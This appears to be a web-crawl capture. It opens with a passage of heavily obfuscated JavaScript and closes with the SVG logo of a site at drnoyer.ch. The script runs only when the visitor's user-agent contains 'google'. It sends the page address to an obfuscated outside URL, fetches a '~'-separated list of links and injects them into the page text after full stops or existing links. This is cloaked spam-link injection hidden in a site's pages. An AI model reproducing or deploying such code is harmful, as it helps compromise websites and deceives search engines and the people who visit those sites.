-0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/typo3conf/ext/seventeen-noyer/Resources/Public/Images/noyer-logo.svg
body_size: 1650
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 266.03 80.41"><defs><style>.a{fill:#1f3033;}.b{fill:#00a85c;}</style></defs><title>DrNoyer_Logo</title><path class="a" d="M5.89,71.77h0l-1.2,3.56H7.11Zm-2,5.79-0.77,2H0l4.3-11.19H7.51l4.22,11.19H8.62l-0.73-2h-4Z" transform="translate(-0.03 0.05)"/><path class="a" d="M72.91,54.43a2.94,2.94,0,1,1-3-2.93h0a3,3,0,0,1,2.94,2.93" transform="translate(-0.03 0.05)"/><path class="a" d="M6.27,52.37H7.94c9.73,0,18.14-3.65,18.14-14.75s-8.41-14.7-18.14-14.7H6.27V52.37ZM1.5,18.52H9.4c11.71,0,21.44,6.19,21.44,18.9,0,13-9.53,19.31-21.59,19.31H1.5V18.52Z" transform="translate(-0.03 0.05)"/><path class="a" d="M41.94,36.76h1.52c4.86,0,10.13-.91,10.13-7s-5.67-6.84-10.39-6.84H41.93V36.75h0Zm19,20.12H55.16L43.91,40.72h-2v16.2H37.15V18.67h5.77c3.39,0,7,.05,10.08,1.78a10.57,10.57,0,0,1,5,9.12,10.41,10.41,0,0,1-9.17,10.7Z" transform="translate(-0.03 0.05)"/><polygon class="a" points="85.23 16.9 113.91 46.95 113.91 18.72 118.68 18.72 118.68 58.5 90 28.45 90 56.93 85.23 56.93 85.23 16.9"/><polygon class="a" points="175.83 18.72 181.3 18.72 190.68 35.04 200.05 18.72 205.52 18.72 193.06 40.31 193.06 56.93 188.3 56.93 188.3 40.31 175.83 18.72"/><polygon class="a" points="211.75 18.72 232.28 18.72 232.28 23.08 216.52 23.08 216.52 33.77 231.82 33.77 231.82 38.13 216.52 38.13 216.52 52.58 232.28 52.58 232.28 56.93 211.75 56.93 211.75 18.72"/><path class="a" d="M247,36.76h1.52c4.86,0,10.14-.91,10.14-7s-5.66-6.84-10.36-6.84H247V36.75h0Zm19,20.16h-5.78L249,40.72h-2v16.2h-4.76V18.67H248c3.4,0,7,.05,10.09,1.78a10.57,10.57,0,0,1,5,9.12,10.41,10.41,0,0,1-9.17,10.7Z" transform="translate(-0.03 0.05)"/><path class="a" d="M37.27,73.45h0.49c1.06,0,2.1,0,2.1-1.37s-1-1.42-2.1-1.42H37.27v2.79Zm-2.91-5.13h4.45c2.41,0,4.07,1.11,4.07,3.68s-1.43,3.8-4,3.8H37.23v3.71H34.32V68.32h0Z" transform="translate(-0.03 0.05)"/><path class="a" d="M68.58,73.72a3.17,3.17,0,1,0,3-3,3.17,3.17,0,0,0-3,3m9.35,0A6.2,6.2,0,1,1,71.31,68l0.43,0a6,6,0,0,1,6.19,5.76" transform="translate(-0.03 0.05)"/><polygon class="a" points="105.88 79.56 102.97 79.56 102.97 70.83 100.57 70.83 100.57 68.36 108.29 68.36 108.29 70.83 105.88 70.83 105.88 79.56"/><polygon class="a" points="138.07 72.68 138.07 68.36 140.98 68.36 140.98 79.56 138.07 79.56 138.07 74.97 133.87 74.97 133.87 79.56 130.96 79.56 130.96 68.36 133.87 68.36 133.87 72.68 138.07 72.68"/><polygon class="a" points="166.56 70.83 166.56 72.7 169.84 72.7 169.84 75.16 166.56 75.16 166.56 77.09 170.01 77.09 170.01 79.56 163.65 79.56 163.65 68.36 170.01 68.36 170.01 70.83 166.56 70.83"/><polygon class="a" points="199.14 68.36 202.75 68.36 198.3 73.66 203.15 79.56 199.38 79.56 195.62 74.7 195.59 74.7 195.59 79.56 192.68 79.56 192.68 68.36 195.59 68.36 195.59 72.98 195.62 72.98 199.14 68.36"/><polygon class="a" points="228.73 70.83 228.73 72.7 232.01 72.7 232.01 75.16 228.73 75.16 228.73 77.09 232.19 77.09 232.19 79.56 225.82 79.56 225.82 68.36 232.19 68.36 232.19 70.83 228.73 70.83"/><polygon class="a" points="254.85 68.36 257.77 68.36 263.09 75.2 263.12 75.2 263.12 68.36 266.03 68.36 266.03 79.56 263.12 79.56 257.79 72.7 257.77 72.7 257.77 79.56 254.85 79.56 254.85 68.36"/><path class="a" d="M170.68,45.17c0,4.92-8.25,8.92-18.39,8.92a25,25,0,0,1-2.75-.1V43.66l10.68-14.19,0.3,0.07c6.12,1.5,10.11,4.6,10.16,7.89v7.74Zm-36.85,0V37.46c0.08-4.88,8.33-8.86,18.39-8.86a35.22,35.22,0,0,1,6.65.62L142.45,45.36a0.55,0.55,0,0,0-.16.39v6.9c-5.22-1.65-8.45-4.48-8.45-7.48m27-16.66-0.25-.06h-0.19l-0.57-.14h0a36.18,36.18,0,0,0-7.54-.78c-10.84,0-19.39,4.36-19.48,9.95V45.2c0,3.68,3.69,6.94,9.86,8.72h0.13L143,54l0.18-.18h0.07l5.22-5.37V55h0.5c1.06,0.1,2.19.14,3.34,0.14,10.93,0,19.48-4.4,19.48-10V37.44c-0.06-3.87-4.27-7.3-11-8.95" transform="translate(-0.03 0.05)"/><path class="b" d="M152.77,54.66c-0.66,4-1.31,8-1.31,8l-2.37-.14s0.69-3.44,1.49-8Z" transform="translate(-0.03 0.05)"/><path class="b" d="M155,34.3c0.16-2.54.29-4.65,0.34-5.43,0.13-2.22.15-9.45,0.15-10.2s1-1.62,1.77-2.8,1.33-4.74,1.18-8.87-3.1-6.65-4.43-7S152.13,1.19,152,2.22s1.93,8.14,2.51,9.75,0.59,3.41-.14,3.7-2.22-1.18-3-1.18-0.74,1.33-1.78,1.33-2.22-1.33-3.24-2.08A70.92,70.92,0,0,0,138,9.92c-1.63-.6-5.32-1.48-5.32,0s4.43,5.17,6.65,6.2A80,80,0,0,0,149.55,20c1.62,0.29,2.81.15,3.55,3.55s0,3.85-.14,12a15.35,15.35,0,0,1-.1,2.08s2.18-2.37,2.11-3.3" transform="translate(-0.03 0.05)"/></svg>